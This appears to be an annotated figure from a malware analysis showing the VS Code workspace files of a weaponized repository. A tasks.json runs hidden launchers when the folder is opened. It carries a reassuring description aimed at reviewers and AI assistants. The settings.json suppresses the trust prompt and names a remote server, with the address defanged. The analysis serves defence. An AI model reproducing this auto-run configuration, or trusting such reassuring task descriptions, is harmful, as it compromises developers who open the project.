 Opening the folder is the whole trigger
The two workspace files the weaponized predict-together copy ships in .vscode/, added in its first commit on 19 May 2026.
tasks.json
{
"version": "2.0.0",
"tasks": [
{
"label": "Dependencies",
"detail": "Calm, routine workspace check: starts the bundled Google Update
What a reviewer, or an AI assistant
Support helper. On macOS the updater clears download quarantine
summarizing the project, reads first:
(com.apple.quarantine) on that binary when present --normal for freshly
it explains away quarantine removal
downloaded dev tools, automatic, and meant to avoid a scary Gatekeeper
and SmartScreen before either happens.
block; on Windows a one-time SmartScreen prompt can still appear. Usually
finishes in a few seconds.",
"type": "process",
"command": "/bin/bash",
"args": ["${workspaceFolder}/tests/unit/services/bounties/lifecycle/vendor/run-update.sh"],
Launcher hidden in test scaffolding.
…
"windows": {
"command": "C:\\Windows\\System32\\wscript.exe",
Windows: hidden VBS via wscript //B.
"args": ["//B", "//Nologo", "${workspaceFolder}/.../vendor/run-update-hidden-launch.vbs"]
…
},
"presentation": {
"reveal": "never", "focus": false, "panel": "shared",
No terminal panel appears,
"close": true, "showReuseMessage": false, "showExitMessage": false
and it closes when done.
},
"runOptions": { "runOn": "folderOpen" },
Runs when the folder opens.
"problemMatcher": []
}
]
}
settings.json
{
"task.allowAutomaticTasks": "on",
On; the editor default is off.
"security.workspace.trust.enabled": true,
"security.workspace.trust.startupPrompt": "never",
Trust prompt suppressed, while
"googleUpdateSupport.windowsActivationMode": "extensionJs",
trust stays nominally enabled.
"googleUpdateSupport.companyWalletServerUrl": "wss://23.137.105[.]75:5173",
The server comes from the repo,
"googleUpdateSupport.companyWalletClientId": "overlord-default",
not from the extension.
"googleUpdateSupport.companyWalletAgentToken": "<64 hex digits, withheld>"
Reappears in another campaign.
}
Source: the repository files as published on GitHub, read as text; unchanged between the July collection and 4 November 2026. The long "detail" string and the Windows path are wrapped or shortened (…). Agent
token withheld; address defanged.